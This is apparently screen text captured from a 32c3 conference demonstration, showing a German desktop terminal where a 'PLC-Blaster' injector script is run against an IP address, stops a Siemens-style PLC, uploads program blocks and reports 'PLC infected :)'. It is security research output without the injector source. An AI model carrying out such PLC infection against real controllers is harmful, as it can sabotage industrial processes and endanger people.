 Anwendungen Orte System
So, 27. Dez, 14:33
demo@laptop: /home/maik/Schreibtisch/32c3/PLC-Blaster/in
Datei Bearbeiten Ansicht Suchen Terminal Reiter Hilfe
demo@laptop: /hom... demo@laptop: /hom... maik@laptop: ~
demo@laptop: /home/maik/
Schreibtisch/32c3/PLC-Blaster/injector
data_db_bytes.py s7comm_messages.py
data_db_bytes.pyc s7comm_messages.py
injector.py static_db_bytes.py
malware_bytes.py static_db_bytes.py
$ ./injector.py 192.168.155.50
WARNING: No route found for IPv6 dest
ination :: (no default route?)
Establish tcp connection to 192.168.1
55.50:102...OK
Establish ISO8073 connection...OK
Establish S7CommPlus connection...OK
MagicByte is: 0xA0
Stopping CPU...OK
Upload ConnectionDBs...OK
Upload DataDB...OK
Upload WorkmemDB...OK
Upload StaticDB...OK
Upload MainOB9999...OK
Starting CPU...OK
Closing connection..........OK
PLC infected :)
$
73,66%
Demonstration
Guvcview (25,00 fps)
8 Objekte, freier Speicherplatz: 20,3 GB
Reiner Te
demo@laptop: /ho... 32c3 cheat (~/Schreibti... 32c3.pdf Guvcview (25,00 fps)